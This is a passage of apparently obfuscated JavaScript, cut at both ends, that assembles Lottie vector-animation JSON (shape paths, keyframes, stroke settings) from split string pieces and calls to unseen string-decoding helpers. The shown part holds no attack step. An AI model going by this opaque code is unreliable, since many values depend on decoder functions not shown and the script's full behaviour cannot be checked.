.295,5.60'+'3],[24.574'+',1.385],[1'+'2.035,-26.'+'585],[11.4'+'48,-6.116]'+'],\x22v\x22:[[-7'+'2.662,-246'+'.398],[-35'+'.44,-205.9'+'48],[10.74'+'5,-201.611'+'],[87.913,'+'-173.346],'+'[154.936,-'+'98.423],[1'+'03.875,-44'+'.802],[57.'+'559,-25.73'+'],[23.997,'+'10.83],[-5'+'.869,65.13'+'5],[-29.38'+'2,114.219]'+',[22.385,1'+'72.379],[8'+'9.383,181.'+s(0x587,'&NUQ')+'079,205.95'+'2],[201.78'+'4,179.798]'+',[247.325,'+'109.673]]}'+'],\x22t\x22:10},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+H(0x71e,0x68b)+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+s(0x804,'&Yy3')+'c\x22:false,\x22'+'i\x22:[[-11.9'+'84,-33.741'+H(0x719,0x93e)+H(0xaa8,0x8c1)+'20.17,1.68'+'9],[-20.19'+'5,-16.04],'+'[7.203,-46'+'.779],[21.'+'079,-10.78'+'9],[12.714'+',-5.527],['+'8.586,-12.'+'285],[6.23'+'7,-12.744]'+',[-6.259,-'+'21.437],[-'+'23.342,-16'+s(a0gz.So,'OB[k')+'.373,-7.09'+'],[-17.804'+',1.19],[-9'+'.952,20.17'+H(0xd1e,0x9fc)+',10.017]],'+'\x22o\x22:[[8.83'+s(a0gz.Sv,'OB[k')+'[12.684,6.'+H(0x4fc,a0gz.SI)+'64,-2.484]'+',[39.589,3'+'1.444],[-4'+'.526,29.39'+'5],[-16.12'+'9,8.256],['+'-16.927,7.'+'358],[-13.'+'735,19.653'+L(0x540,'*6Td')+',26.702],['+'3.926,13.4')+('48],[24.04'+'8,17.247],'+'[19.227,5.'+'832],[24.5'+'58,-1.641]'+',[12.309,-'+'24.949],[1'+'2.062,-4.7'+'95]],\x22v\x22:['+'[-70.403,-'+'252.744],['+'-31.409,-2'+'02.294],[1'+'7.271,-195'+'.773],[95.'+'443,-178.4'+'23],[146.1'+'52,-96.138'+L(0x9dd,'IHrE')+L(0x4e5,'!xRy')+'[55.3,-20.'+'907],[18.0'+'72,10.025]'+',[-7.626,6'+'4.627],[-2'+'7.123,113.'+L(0x98c,'p(cm')+H(0x714,0x53d)+'],[92.646,'+'188.085],['+'149.197,20'+'1.129],[19'+'5.259,176.'+'625],[246.'+'823,120.71'+H(0x5f3,0x80f)+'20},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+L(0x2dc,'*6Td')+n(a0gz.SQ,0x736)+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'15.404,-32'+'.323],[-18'+L(0x382,'60i7')+'57],[-19.3'+'51,1.059],'+'[-18.892,-'+'14.757],[1'+'4.732,-34.'+'848],[15.2'+'23,-12.729'+'],[14.98,-'+'4.616],[10'+'.938,-11.6'+'21],[4.692'+',-13.057],'+'[-0.861,-1'+'3.723],[-2'+'5.659,-20.'+'374],[-18.'+'855,-9.628'+'],[-15.196'+',3.352],[-'+'10.827,18.'+'814],[-20.'+'054,12.81]'+'],\x22o\x22:[[11'+'.212,23.52'+'6],[12.521'+',8.598],[2'+'9.723,-1.6'+'26],[39.84'+'2,31.122],'+'[-11.581,2'+'7.394],[-1'+'1.648,9.74'+'],[-23.878'+',7.358],[-'+'17.498,18.'+'59],[-10.0'+'54,27.976]'+',[1.02,16.'+'26],[22.04'+'1,17.501],'+n(0x446,0x385)+'137],[22.2'+'29,-4.903]'+',[14.066,-'+'24.442],[1'+'0.939,-6.9'+n(0x37a,0x387)+'[-69.148,-'+'258.328],['+'-27.308,-2'+'01.63],[19'+s(0x8e2,'RV4d')+'426],[101.')+('467,-180.7'+'08],[144.1'+'44,-96.9],'+'[104.519,-'+'38.391],[6'+'4.837,-17.'+'607],[14.1'+'4,12.098],'+'[-12.896,6'+'4.627],[-2'+n(0x257,-0xd4)+'04],[27.40'+'4,164.002]'+',[91.893,1'+'95.954],[1'+'49.197,201'+'.129],[190'+'.992,170.7'+'86],[246.9'+'48,129.22]'+']}],\x22t\x22:30'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-17'+'.612,-31.1'+'75],[-19.0'+'73,-15.711'+'],[-15.713'+',-1.17],[-'+'21.025,-10'+n(a0gz.Sp,-0xd2)+'234,-22.66'+H(0x737,0x608)+'-15.863],['+'17.738,-7.'+'016],[12.7'+'19,-9.111]'+',[4.306,-1'+s(0x74b,']Sok')+'.176,-13.7'+H(0x77f,0x8ef)+'03,-18.013'+'],[-21.24,'+'-17.37],[-'+L(0x326,'OB[k')+'82],[-11.7'+'79,19.327]'+',[-24.07,1'+'7.887]],\x22o'+'\x22:[[11.509'+',20.372],['+'13.164,10.'+s(0x512,'MZ8A')+'86,2.21],['+'44.951,23.'+L(0x466,'Rnww')+'89,22.152]'+',[-12.027,'+'17.897],[-'+'26.405,10.'+'445],[-20.'+'348,14.576'+'],[-6.33,2'+'8.033],[0.'+'267,20.829'+'],[22.794,'+'15.851],[1'+'5.553,12.7'+'2],[20.207'+',-10.481],'+'[14.819,-2'+'4.315],[10'+'.418,-7.74'+'2]],\x22v\x22:[['+'-69.023,-2'+'61.882],[-'+H(0x607,0x74f)+'3.129],[21'+'.036,-183.'+'588],[103.'+'726,-180.7'+'08],[146.9'+'05,-103.5]'+',[110.917,'+'-44.171],['+'68.602,-12'+'.276],[11.'+H(0xd4c,0xbbf)+'],[-19.799'+L(0x600,'Be#k')+'8.127,115.'+'996],[31.6'+'71,158.417'+'],[91.391,'+'199.762],[')+('149.071,20'+L(0x759,'ef&s')+'7.478,169.'+'898],[246.'+'697,133.91'+'6]]}],\x22t\x22:'+'40},{\x22o\x22:{'+s(0x6da,'Be#k')+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+H(0x901,0x637)+'se,\x22i\x22:[[-'+'20.624,-29'+'.118],[-19'+'.813,-16.7'+'38],[-13.3'+'45,-2.632]'+',[-20.649,'+'-8.005],[1'+'5.083,-17.'+'942],[11.6'+'55,-17.463'+'],[12.579,'+H(0x981,0xc17)+'4.539,-7.9'+'42],[9.774'+',-28.206],'+'[-1.772,-1'+'3.573],[-2'+'6.879,-14.'+'83],[-19.8'+'84,-17.751'+'],[-18.863'+',9.827],[-'+'13.59,17.5'+'12],[-24.3'+'71,20.019]'+'],\x22o\x22:[[10'+'.752,15.68'+'6],[13.674'+',11.552],['+'28.951,6.1'+'17],[47.03'+'3,17.981],'+n(0x490,0x153)+'0.113],[-1'+'1.973,17.9'+'33],[-18.8'+'39,12.372]'+H(0x8eb,0x563)+'12.505],[-'+'8.815,27.2'+H(0x6e8,0x530)+',20.525],['+'24.242,13.'+'322],[14.9'+'67,13.385]'+',[20.14,-1'+'0.485],[17'+'.411,-22.3'+'76],[10.03'+'5,-8.217]]'+',\x22v\x22:[[-69'+'.173,-260.'+'359],[-20.'+'442,-205.8'+'73],[21.03'+'6,-182.674'+'],[105.383'+',-178.728]'+',[150.519,'+'-104.871],'+'[105.044,-'+L(0x705,'a&VM')+'6.232,-14.'+s(0x557,'IY9r')+'93,12.638]'+',[-23.714,'+'65.262],[-'+'29.03,122.'+'698],[35.7'+'37,158.113'+'],[91.466,'+'198.848],['+'148.62,208'+'.872],[188'+'.909,171.1'+'16],[246.6'+'97,135.286'+']]}],\x22t\x22:4'+'6},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-2')+('2.632,-27.'+'746],[-20.'+'306,-17.42'+'2],[-11.76'+'7,-3.606],'+'[-20.398,-'+n(0x7f2,0xa3a)+'.983,-14.7'+n(0x74d,0x853)+n(0x2df,-a0gz.SR)+',[9.14,-9.'+'048],[15.7'+L(0x718,'&NUQ')+',[13.419,-'+'34.297],[-'+'2.836,-13.'+'455],[-27.'+'53,-12.707'+'],[-18.981'+',-18.005],'+'[-22.079,1'+'1.523],[-1'+'4.798,16.3'+'01],[-24.5'+'72,21.441]'+'],\x22o\x22:[[10'+'.247,12.56'+n(a0gz.SF,0x33d)+',12.024],['+'28.461,8.7'+'22],[48.42'+',14.542],['+'-18.992,18'+'.753],[-11'+H(0x2cd,0x6d3)+'7],[-13.79'+'4,13.657],'+'[-24.467,1'+'1.124],[-1'+'0.471,26.7'+s(0x7fa,'!xRy')+',20.322],['+'25.207,11.'+H(0xcd8,0xc34)+'77,13.828]'+',[20.095,-'+'10.488],[1'+'9.139,-21.'+'084],[9.78'+',-8.534]],'+'\x22v\x22:[[-69.'+'274,-259.3'+'44],[-19.0'+'73,-207.70'+'1],[21.036'+',-182.065]'+',[106.487,'+'-177.408],'+n(0x337,0x5b4)+n(0x4a3,0x2ff)+L(0x489,'IHrE')+s(0x66d,'%Zcy')+H(0x5ed,0x520)+'23],[35.42'+s(0x77d,'p(cm')+'[-26.324,6'+'5.769],[-2'+s(0x235,'&Yy3')+s(0x30f,'P#[W')+'48,157.91]'+',[91.517,1'+'98.239],[1'+'48.319,211'+'.41],[189.'+'863,171.92'+'9],[246.69'+H(0xcb8,0xc38)+'],\x22t\x22:50},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[-19.0'+'31,-30.33]'+',[-20.415,'+'-15.673],['+'-11.476,-4'+'.908],[-15'+'.378,-1.45'+'9],[19.501'+',-14.033],'+'[14.829,-2'+'1.577],[8.'+'58,-9.581]'+',[14.771,-'+'8.31],[14.'+'373,-30.54')+('8],[-6.024'+n(0x14,-0x162)+'[-29.861,-'+'3.765],[-1'+'7.977,-24.'+'859],[-22.'+'08,11.523]'+',[-17.651,'+'15.451],[-'+H(a0gz.SP,0x693)+'233]],\x22o\x22:'+'[[7.907,12'+n(a0gz.Sq,a0gz.SB)+'43,11.079]'+',[37.821,1'+'6.174],[57'+'.158,5.424'+'],[-21.664'+',15.59],[-'+'12.213,17.'+L(0xa7f,'#DoR')+'13,13.546]'+',[-23.425,'+'13.178],[-'+'11.575,24.'+'601],[8.04'+'8,16.514],'+'[26.056,3.'+s(0x441,a0gz.SZ)+'74,16.281]'+',[20.095,-'+'10.488],[1'+'1.682,-10.'+'226],[6.41'+'6,-11.283]'+'],\x22v\x22:[[-7'+'0.403,-253'+'.505],[-15'+'.07,-213.4'+'01],[27.93'+'8,-181.557'+'],[108.746'+',-171.95],'+'[158.702,-'+L(0x2cb,'gWug')+'95.481,-52'+'.801],[64.'+'586,-7.707'+'],[27.897,'+'22.272],[-'+'31.344,69.'+'831],[-31.'+'139,135.54'+'2],[34.934'+',156.641],'+'[95.784,19'+'5.7],[150.'+'327,216.23'+'3],[194.38'+',176.244],'+'[247.701,1'+'32.9]]}],\x22'+'t\x22:60},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-14.919,'+'-32.55],[-'+'20.431,-10'+H(0xa3e,0x999)+'.894,-9.02'+'1],[-13.74'+'2,0.643],['+'14.984,-15'+'.81],[15.9'+H(0x95f,0x652)+'],[7.197,-'+'11.839],[1'+'0.504,-7.8'+'02],[17.28'+'9,-22.869]'+n(0x60c,0x90b)+'10.267],[-'+'36.314,2.6'+'51],[-20.7'+'38,-31.967'+'],[-22.079'+',11.523],['+'-18.437,11'+s(a0gz.Sm,'!xRy')+'881,15.602'+']],\x22o\x22:[[7'+'.405,16.15'+'5],[17.455'+',9.178],[3'+'2.927,21.3')+('77],[57.66'+',-2.699],['+'-18.36,19.'+'373],[-14.'+'754,15.725'+'],[-9.444,'+'15.537],[-'+'21.576,16.'+'026],[-16.'+'396,21.688'+'],[8.37,16'+'.353],[26.'+'193,-1.912'+'],[10.935,'+H(0x547,0x828)+'0.096,-10.'+'488],[33.8'+'54,-21.31]'+',[5.852,-1'+'1.586]],\x22v'+'\x22:[[-71.90'+'9,-246.905'+H(0xd45,0xb74)+',-215.813]'+',[35.091,-'+L(0x6fd,'#2Q$')+'114.518,-1'+'64.588],[1'+'62.717,-10'+'0.962],[92'+'.469,-51.2'+'78],[61.57'+'4,-9.738],'+'[30.658,25'+'.064],[-31'+'.344,70.33'+'9],[-31.13'+'9,137.954]'+',[34.934,1'+'61.21],[10'+'0.301,193.'+H(0x5ab,0x4fe)+'84,217.249'+'],[194.631'+L(0x3e3,a0gz.SJ)+'[247.325,1'+L(0x9e5,a0gz.t)+',\x22t\x22:70},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+H(0x3b6,0x739)+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+H(0xd41,a0gz.Sh)+L(0x3f1,'vv&p')+',[-22.453,'+'-4.783],[-'+'12.071,-9.'+'344],[-19.'+'143,2.187]'+',[8.207,-1'+L(0x7b9,'jwLb')+'.284,-13.7'+'07],[7.197'+',-11.839],'+'[8.998,-10'+'.595],[26.'+'271,-22.64'+'1],[-7.514'+n(0x14d,0x511)+'-45.852,3.'+'539],[-23.'+'247,-30.19'+L(0x3ef,a0gz.SC)+',6.52],[-1'+'8.437,11.6'+'05],[-16.4'+'15,17.759]'+'],\x22o\x22:[[10'+'.354,20.97'+'8],[19.288'+n(0x1a,0x17d)+'7.782,21.5'+'04],[58.83'+',-6.723],['+'-13.846,22'+'.818],[-20'+'.1,7.808],'+n(0x307,0x66f)+'.537],[-17'+'.399,20.48'+'6],[-16.46'+H(0xdc7,0xb49)+'[11.253,14'+'.521],[26.'+'185,-2.021'+'],[12.258,'+'15.919],[2')+('1.37,-7.56'+'],[33.854,'+'-21.31],[8'+'.81,-9.532'+']],\x22v\x22:[[-'+'73.603,-24'+'2.336],[-1'+'2.435,-214'+'.289],[42.'+n(0x603,0x3f4)+'15],[115.0'+'2,-159.321'+'],[163.721'+',-100.708]'+',[92.47,-5'+'1.278],[53'+'.292,-12.0'+'22],[30.65'+'8,25.064],'+'[-30.591,7'+n(0x75d,0x9da)+'8.127,137.'+'51],[37.82'+',167.429],'+'[105.823,1'+'90.369],[1'+'55.722,216'+'.868],[197'+n(0x356,0xb1)+'06],[246.8'+L(0x55f,a0gz.SM)+']]}],\x22t\x22:8'+s(0x293,'p(cm')+'\x22c\x22:false,'+'\x22i\x22:[[-12.'+'897,-33.40'+'3],[-26.34'+'3,-0.595],'+'[-13.019,-'+'9.641],[-2'+'9.362,-3.0'+'83],[5.948'+H(0xc6a,0xb39)+'[45.198,-1'+'4.088],[8.'+'703,-11.96'+'7],[4.612,'+'-8.654],[2'+'5.668,-20.'+'335],[-7.5'+'14,-9.696]'+',[-44.974,'+'2.777],[-2'+'3.561,-22.'+'003],[-13.'+'788,1.063]'+',[-13.537,'+'10.056],[-'+'23.568,14.'+'333]],\x22o\x22:'+'[[10.354,2'+'6.817],[19'+n(0x68a,0x288)+'],[28.095,'+'20.806],[4'+'5.613,4.78'+'9],[-7.884'+',25.5],[-2'+'0.586,6.41'+'7],[-10.69'+'4,14.705],'+'[-15.661,2'+'9.387],[-2'+'2.242,17.6'+'21],[11.25'+'3,14.521],'+'[26.213,-1'+'.619],[14.'+'685,13.714'+n(0x671,a0gz.SD)+'-1.742],[2'+'2.223,-16.'+'509],[11.0'+'9,-6.744]]'+',\x22v\x22:[[-73'+'.352,-241.'+H(0x139,0x531)+'431,-209.3'+'39],[49.71'+'1,-189.236'+'],[121.17,'+'-156.084],'+'[161.462,-'+'100.835],['+'93.599,-46'+'.582],[47.'+'394,-14.43'+'4],[25.575'+',23.541],['+'-25.195,77')+('.066],[-22'+'.856,138.5'+'25],[44.84'+'8,173.522]'+H(0x762,0x9e2)+'189.798],['+'154.718,21'+s(0x595,'%Zcy')+'7.267,196.'+'869],[246.'+'697,111.32'+H(0xaa2,0x849)+'90}],\x22ix\x22:'+'2}},{\x22ty\x22:'+s(0x732,')Wqv')+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+'\x20Graphic\x20-'+'\x20Stroke\x22,\x22'+'nm\x22:\x22Strok'+L(0x52e,'I4vr')+'1,\x22lj\x22:1,\x22'+'ml\x22:4,\x22o\x22:'+L(a0gz.Sr,'vbtr')+':100,\x22ix\x22:'+'4},\x22w\x22:{\x22a'+'\x22:0,\x22k\x22:1,'+'\x22ix\x22:5},\x22c'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[1,1,1]'+',\x22ix\x22:3}},'+'{\x22ty\x22:\x22tr\x22'+',\x22a\x22:{\x22a\x22:'+'0,\x22k\x22:[0,0'+'],\x22ix\x22:1},'+'\x22s\x22:{\x22a\x22:0'+',\x22k\x22:[99.6'+n(0x56e,0x5e7)+',\x22ix\x22:3},\x22'+'sk\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+'\x22:4},\x22p\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[-11,0],\x22i'+'x\x22:2},\x22r\x22:'+n(0x6fb,0x983)+':0,\x22ix\x22:6}'+',\x22sa\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+n(0x760,0x707)+':{\x22a\x22:0,\x22k'+'\x22:100,\x22ix\x22'+':7}}]}],\x22i'+'nd\x22:11},{\x22'+'ty\x22:4,\x22nm\x22'+H(0x690,0x598)+'yer\x209\x22,\x22sr'+'\x22:1,\x22st\x22:0'+',\x22op\x22:181,'+'\x22ip\x22:0,\x22hd'+'\x22:false,\x22d'+'dd\x22:0,\x22bm\x22'+':0,\x22hasMas'+'k\x22:false,\x22'+'ao\x22:0,\x22ks\x22'+':{\x22a\x22:{\x22a\x22'+':0,\x22k\x22:[0,'+'0,0],\x22ix\x22:'+'1},\x22s\x22:{\x22a'+'\x22:0,\x22k\x22:[1'+'00,100,100'+'],\x22ix\x22:6},'+n(a0gz.SV,-0x3b)+'0,\x22k\x22:0},\x22'+'p\x22:{\x22a\x22:0,'+'\x22k\x22:[147.5'+',309.75,0]'+',\x22ix\x22:2},\x22'+'r\x22:{\x22a\x22:0,'+'\x22k\x22:0,\x22ix\x22'+':10},\x22sa\x22:'+'{\x22a\x22:0,\x22k\x22'+':0},\x22o\x22:{\x22'+'a\x22:0,\x22k\x22:1'+'00,\x22ix\x22:11'+'}},\x22ef\x22:[]'+s(0x83b,'joxk')+'[{\x22ty\x22:\x22gr'+'\x22,\x22bm\x22:0,\x22'+'hd\x22:false,'+L(0x364,'aYpY')+'\x20Vector\x20Gr'+'oup\x22,\x22nm\x22:'+'\x22Shape\x2010\x22'+',\x22ix\x22:1,\x22c'+H(0xc5d,0x914)+':3,\x22it\x22:[{'+'\x22ty\x22:\x22sh\x22,'+'\x22bm\x22:0,\x22hd')+(H(0x4fb,0x887)+'n\x22:\x22ADBE\x20V'+'ector\x20Shap'+n(0x165,0x52a)+',\x22nm\x22:\x22Pat'+'h\x201\x22,\x22ix\x22:'+'1,\x22d\x22:1,\x22k'+'s\x22:{\x22a\x22:0,'+'\x22k\x22:{\x22c\x22:f'+'alse,\x22i\x22:['+'[0,0]],\x22o\x22'+':[[0,0]],\x22'+'v\x22:[[-10,8'+'9.75]]},\x22i'+s(0x7ba,'yRR[')+n(0x54,-0x50)+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Graphi'+'c\x20-\x20Stroke'+'\x22,\x22nm\x22:\x22St'+'roke\x201\x22,\x22l'+'c\x22:1,\x22lj\x22:'+'1,\x22ml\x22:4,\x22'+s(0x7b4,a0gz.Sb)+'\x22k\x22:100,\x22i'+'x\x22:4},\x22w\x22:'+'{\x22a\x22:0,\x22k\x22'+':0.9,\x22ix\x22:'+'5},\x22c\x22:{\x22a'+'\x22:0,\x22k\x22:[1'+',1,1],\x22ix\x22'+':3}},{\x22ty\x22'+':\x22tr\x22,\x22a\x22:'+s(0x718,'HP5h')+':[0,0],\x22ix'+'\x22:1},\x22s\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[100,100],'+'\x22ix\x22:3},\x22s'+s(0x9ef,'C@zo')+'\x22k\x22:0,\x22ix\x22'+':4},\x22p\x22:{\x22'+'a\x22:0,\x22k\x22:['+'0,0],\x22ix\x22:'+'2},\x22r\x22:{\x22a'+'\x22:0,\x22k\x22:0,'+'\x22ix\x22:6},\x22s'+'a\x22:{\x22a\x22:0,'+'\x22k\x22:0,\x22ix\x22'+':5},\x22o\x22:{\x22'+'a\x22:0,\x22k\x22:1'+n(0x124,-0x15e)+'}]},{\x22ty\x22:'+'\x22gr\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+s(0x36d,'9^o8')+'DBE\x20Vector'+'\x20Group\x22,\x22n'+'m\x22:\x22Shape\x20'+'9\x22,\x22ix\x22:2,'+'\x22cix\x22:2,\x22n'+'p\x22:3,\x22it\x22:'+'[{\x22ty\x22:\x22sh'+'\x22,\x22bm\x22:0,\x22'+'hd\x22:false,'+'\x22mn\x22:\x22ADBE'+H(0x913,0x6b3)+'ape\x20-\x20Grou'+'p\x22,\x22nm\x22:\x22P'+'ath\x201\x22,\x22ix'+'\x22:1,\x22d\x22:1,'+'\x22ks\x22:{\x22a\x22:'+'1,\x22k\x22:[{\x22o'+'\x22:{\x22x\x22:0.1'+H(0x9ab,0x78e)+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+n(0x3f7,0x364)+'-30.233],['+'-14.648,-2'+s(a0gz.Xz,'HP5h')+'.73,-6.099'+'],[-32.445'+',-15.011],'+'[13.226,-6'+'8.23],[17.'+'537,-18.04'+'4],[6.481,'+'-12.502],['+'13.316,-12'+'.93],[-7.5'+'14,-28.672'+L(0x836,'^fom')+',-2.553],['+'-9.549,-0.')+('124],[-7.0'+'7,-4.348],'+'[-17.302,-'+'0.841],[-1'+s(0x96d,'I4vr')+'16],[-18.4'+'23,8.621]]'+',\x22o\x22:[[11.'+'175,17.611'+'],[12.989,'+'2.112],[31'+'.421,8.431'+'],[44.548,'+'20.61],[-7'+'.754,40],['+'-12.981,13'+'.357],[-8.'+'221,15.858'+'],[-29.676'+',28.813],['+'3.551,13.5'+'51],[22.14'+'6,1.844],['+'7.309,0.09'+'5],[17.162'+',10.553],['+'24.584,1.1'+'95],[14.38'+',-25.394],'+'[11.757,-5'+'.502]],\x22v\x22'+':[[-77.054'+',-245.446]'+',[-40.684,'+'-220.838],'+'[11.247,-2'+H(0xc64,0xb8a)+'2.643,-170'+'.808],[150'+'.921,-98.5'+'5],[54.045'+H(0x52e,0x51c)+'[26.982,12'+'.254],[-0.'+'974,55.869'+'],[-34.15,'+'114.219],['+'21.632,168'+'.318],[65.'+'723,168.72'+'7],[85.744'+',174.25],['+L(0x30e,'Be#k')+'4.937],[19'+'8.208,179.'+'989],[240.'+'548,108.40'+'4]]}],\x22t\x22:'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-1'+'4.732,-32.'+'635],[-16.'+'058,-4.228'+n(0x4b7,0x3f0)+H(0x9a9,a0gz.Sf)+'-23.911,-1'+'5.772],[10'+'.716,-56.2'+'99],[26.27'+'2,-13.489]'+',[7.314,-1'+'3.379],[7.'+'492,-11.51'+'],[-7.514,'+'-28.672],['+'-27.816,-6'+'.66],[-10.'+'413,-0.37]'+',[-9.046,-'+'3.404],[-1'+'7.302,-0.8'+'41],[-8.83'+'7,19.03],['+'-25.576,13'+'.064]],\x22o\x22'+':[[9.711,2'+'1.512],[14'+'.239,3.749'+'],[29.413,'+'1.577],[40'+'.973,27.02'+'7],[-7.619'+',40.026],['+'-16.569,8.')+('508],[-9.2'+n(0x3a5,0x482)+',[-22.564,'+'34.666],[3'+'.551,13.55'+'1],[18.882'+',4.521],[7'+'.971,0.283'+'],[18.856,'+'7.096],[24'+'.585,1.195'+'],[12.291,'+'-26.468],['+'11.559,-5.'+'904]],\x22v\x22:'+'[[-75.799,'+'-249.127],'+'[-36.853,-'+'214.164],['+'12.251,-20'+'9.607],[85'+'.78,-175.8'+'85],[147.6'+'58,-94.996'+'],[53.919,'+'-25.35],[1'+'9.889,9.30'+'2],[-1.602'+',55.742],['+'-29.005,11'+'3.204],[24'+'.769,171.4'+H(0xe27,0xc61)+'4,176.143]'+H(0xae0,0xb57)+'80.469],[1'+'44.302,198'+'.464],[191'+'.808,176.6'+'89],[240.2'+'97,107.262'+']]}],\x22t\x22:1'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-1'+'5.24,-32.4'+'],[-16.165'+',-6.516],['+'-20.741,0.'+'872],[-21.'+'527,-18.31'+'1],[8.457,'+'-53.506],['+'29.316,-10'+'.824],[8.9'+'88,-13.233'+'],[3.001,-'+'8.032],[-7'+'.388,-24.6'+'1],[-18.88'+'6,-12.569]'+',[-11.64,-'+'1.644],[-1'+s(0x3e7,a0gz.SO)+'19],[-17.2'+L(0x3c6,'#DoR')+'[-12.476,2'+'1.188],[-2'+'4.948,8.87'+'5]],\x22o\x22:[['+'12.239,26.'+'02],[14.33'+s(0x44d,'OB[k')+'25.899,-1.'+'088],[37.3'+'88,31.803]'+L(a0gz.SY,'vbtr')+'0.245],[-1'+'8.901,6.97'+'8],[-11.40'+'1,16.785],'+'[-14.476,3'+'8.746],[4.'+'028,13.417'+'],[12.626,'+'8.403],[8.'+'91,1.259],'+'[17.934,4.'+'872],[14.5'+'74,-1.476]'+',[12.637,-'+'21.46],[12'+'.229,-4.35'+L(0x30b,'fVgo')+'74.544,-25')+('5.219],[-3'+'3.057,-209'+'.342],[18.'+'777,-204.0'+'23],[94.56'+'5,-178.931'+'],[138.622'+',-92.965],'+'[53.668,-2'+'0.908],[12'+'.87,11.986'+'],[-6.622,'+'54.473],[-'+s(0x4c1,'rCPS')+L(0x920,a0gz.Su)+'388,168.44'+'4],[58.444'+',180.751],'+'[87.877,18'+'5.927],[14'+'5.056,193.'+'641],[187.'+'039,169.83'+'5],[239.48'+'1,118.558]'+']}],\x22t\x22:20'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-15'+'.77,-32.14'+'6],[-15.95'+'3,-10.52],'+'[-19.206,1'+'.159],[-18'+'.515,-17.8'+'03],[19.27'+'5,-44.419]'+',[43.651,-'+'14.736],[1'+'0.424,-11.'+'218],[2.48'+'3,-8.756],'+'[-5.249,-1'+H(0xd18,0xb67)+'.541,-13.1'+'8],[-10.02'+s(0x637,']Sok')+s(0x86b,'OB[k')+'.672],[-15'+L(0x955,'MZ8A')+'],[-14.336'+',20.738],['+'-22.878,16'+'.998]],\x22o\x22'+':[[11.973,'+'24.405],[1'+'4.146,9.32'+'9],[25.875'+',-1.561],['+'35.381,34.'+H(0x5cb,0x89b)+'284,49.049'+'],[-20.837'+',7.035],[-'+'13.223,14.'+'229],[-8.9'+'4,31.519],'+'[3.781,11.'+'056],[10.6'+'36,8.475],'+'[7.67,3.38'+'5],[16.158'+',7.634],[1'+'4.103,-3.9'+'58],[17.64'+'2,-25.521]'+',[10.419,-'+'7.742]],\x22v'+'\x22:[[-72.28'+'6,-261.565'+'],[-31.048'+',-209.322]'+',[18.526,-'+n(0x7d2,0x464)+'98.581,-18'+'2.992],[13'+'5.485,-94.'+'488],[55.0'+n(0x173,0x548)+'],[8.981,1'+'4.616],[-1'+'2.896,52.5'+H(0x3f6,0x510)+'03,116.504'+'],[26.526,')+('163.114],['+'55.241,180'+'.207],[83.'+'736,192.78'+'1],[144.17'+'7,194.022]'+',[181.392,'+'166.408],['+'239.482,12'+'5.539]]}],'+'\x22t\x22:30},{\x22'+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[-19.034'+',-30.328],'+'[-16.211,-'+'13.462],[-'+'17.082,-0.'+'929],[-21.'+'025,-13.48'+s(0x2bf,'Be#k')+L(0x8fa,'D6Ze')+n(0x3bc,0x49)+'1.295],[9.'+'878,-5.874'+'],[4.276,-'+'12.23],[-3'+L(0x616,'u6sn')+'23],[-19.6'+'24,-13.723'+'],[-9.327,'+'-6.718],[-'+'11.603,-8.'+n(0x420,0x2cf)+'172,9.693]'+H(0x8bb,0x865)+'22.569],[-'+'29.153,20.'+'806]],\x22o\x22:'+'[[13.037,2'+'0.772],[14'+'.375,11.93'+'8],[25.884'+',1.408],[4'+'1.313,26.5'+'03],[-32.7'+'5,42.264],'+'[-14.595,5'+'.631],[-20'+'.946,12.45'+'5],[-11.19'+'9,32.027],'+'[2.902,11.'+'818],[11.1'+'45,7.794],'+'[7.14,5.1